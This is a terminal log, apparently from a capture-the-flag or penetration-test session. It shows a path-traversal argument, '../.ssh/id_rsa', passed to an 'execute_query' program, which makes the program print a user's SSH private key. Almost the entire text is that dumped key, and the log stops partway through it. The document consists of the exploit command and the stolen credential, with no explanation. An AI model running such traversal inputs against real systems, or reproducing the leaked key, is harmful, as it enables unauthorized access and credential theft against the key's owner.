 bash-5.1$ ./execute_query 999 ../.ssh/id_rsa
./execute_query 999 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be in
cure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs4eQaWHe45iGSieDHbraAYgQdMwlMGPt50KmMUAvWgAV2zlP8/1Y
J/tSzgoR9Fko8I1UpLnHCLz2Ezsb/MrLCe8nG5TlbJrrQ4HcqnS4TKN7DZ7XW0bup3ayy1
kAAZ9Uot6ep/ekM8E+7/39VZ5fe1FwZj4iRKI+g/BVQFclsgK02B594GkOz33P/Zzte2jV
Tgmy3+htPE5My31i2lXh6XWfepiBOjG+mQDg2OySAphbO1SbMisowP1aSexKMh7Ir6IlPu
nuw3l/luyvRGDN8fyumTeIXVAdPfOqMqTOVECo7hAoY+uYWKfiHxOX4fo+/fNwdcfctBUm
pr5Nxx0GCH1wLnHsbx+/oBkPzxuzd+BcGNZp7FP8cn+dEFz2ty8Ls0Mr+XW5ofivEwr3+e
30OgtpL6QhO2eLiZVrIXOHiPzW49emv4xhuoPF3E/5CA6akeQbbGAppTi+EBG9Lhr04c9E
2uCSLPiZqHiViArcUbbXxWMX2NPSJzDsQ4xeYqFtAAAFiO2Fee3thXntAAAAB3NzaC1yc2
EAAAGBALOHkGlh3uOYhkongx262gGIEHTMJTBj7edCpjFAL1oAFds5T/P9WCf7Us4KEfRZ
KPCNVKS5xwi89hM7G/zKywnvJxuU5Wya60OB3Kp0uEyjew2e11tG7qd2sstZAAGfVKLenq
f3pDPBPu/9/VWeX3tRcGY+IkSiPoPwVUBXJbICtNgefeBpDs99z/2c7Xto1U4Jst/obTxO
TMt9YtpV4el1n3qYgToxvpkA4NjskgKYWztUmzIrKMD9WknsSjIeyK+iJT7p7sN5f5bsr0
RgzfH8rpk3iF1QHT3zqjKkzlRAqO4QKGPrmFin4h8Tl+H6Pv3zcHXH3LQVJqa+TccdBgh9
cC5x7G8fv6AZD88bs3fgXBjWaexT/HJ/nRBc9rcvC7NDK/l1uaH4rxMK9/nt9DoLaS+kIT
tni4mVayFzh4j81uPXpr+MYbqDxdxP+QgOmpHkG2xgKaU4vhARvS4a9OHPRNrgkiz4mah4
lYgK3FG218VjF9jT0icw7EOMXmKhbQAAAAMBAAEAAAGACLYPP83L7uc7vOVl609hvKlJgy
FUvKBcrtgBEGq44XkXlmeVhZVJbcc4IV9Dt8OLxQBWlxecnMPufMhld0Kvz2+XSjNTXo21
1LS8bFj1iGJ2WhbXBErQ0bdkvZE3+twsUyrSL/xIL2q1DxgX7sucfnNZLNze9M2akvRabq
DL53NSKxpvqS/v1AmaygePTmmrz/mQgGTayA5Uk5sl7Mo2CAn5Dw3PV2+KfAoa3uu7ufyC
kMJuNWT6uUKR2vxoLT5pEZKlg8Qmw2HHZxa6wUlpTSRMgO+R+xEQsemUFy0vCh4TyezD3i
SlyE8yMm8gdIgYJB+FP5m4eUyGTjTE4+lhXOKgEGPcw9+MK7Li05Kbgsv/ZwuLiI8UNAhc
9vgmEfs/hoiZPX6fpG+u4L82oKJuIbxF/I2Q2YBNIP9O9qVLdxUniEUCNl3BOAk/8H6usN
9pLG5kIalMYSl6lMnfethUiUrTZzATPYT1xZzQCdJ+qagLrl7O33aez3B/OAUrYmsBAAAA
wQDB7xyKB85+On0U9Qk1jS85dNaEeSBGb7Yp4e/oQGiHquN/xBgaZzYTEO7WQtrfmZMM4s
SXT5qO0J8TBwjmkuzit3/BjrdOAs8n2Lq8J0sPcltsMnoJuZ3Svqclqi8WuttSgKPyhC4s
FQsp6ggRGCP64C8N854//KuxhTh5UXHmD7+teKGdbi9MjfDygwk+gQ33YIr2KczVgdltwW